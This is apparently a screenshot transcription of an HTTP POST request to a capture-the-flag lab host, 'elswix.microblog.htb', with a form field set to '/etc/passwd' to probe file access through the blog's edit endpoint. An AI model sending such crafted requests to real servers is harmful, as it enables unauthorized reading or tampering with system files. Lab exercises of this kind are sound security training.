 POST /edit/index.php HTTP/1.1
Host: elswix.microblog.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://elswix.microblog.htb
DNT: 1
Connection: close
Referer:
http://elswix.microblog.htb/edit/?message=Section%20added!&status=succe
ss
Cookie: username=6s3d6s122d2070uvovhs29c4s3
Upgrade-Insecure-Requests: 1
id=/etc/passwd&txt=hi+this+is+a+test